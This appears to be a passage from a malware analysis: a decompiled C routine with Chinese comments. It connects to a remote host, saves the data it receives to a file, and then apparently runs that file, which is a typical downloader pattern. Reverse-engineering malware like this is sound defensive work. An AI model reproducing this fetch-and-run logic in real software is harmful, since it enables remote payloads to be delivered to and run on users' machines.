 s = 0;
if ( sub_401640((int)&s, name, hostshort) )
  return 1;
hFile = CreateFileA(lpFileName, 0x40000000u, 2u, 0, 2u, 0x80u, 0);
if ( hFile == (HANDLE)-1 )
{
  sub_401740(&s);
  result = 1;
}
else
{
  do
  {
    nNumberOfBytesToWrite = recv(s, buf, 512, 0);// 接收内容
    if ( !WriteFile(hFile, buf, nNumberOfBytesToWrite, 0, 0) )// 写入文件
    {
      sub_401740(&s);
      CloseHandle(hFile);
      return 1;
    }
  }
  while ( (int)nNumberOfBytesToWrite > 0 );
  CloseHandle(hFile);
  if ( sub_401740(&s) )
  {
    result = 1;
  }
  else
  {
    sub_4015B0(lpFileName);
    result = 0;
  }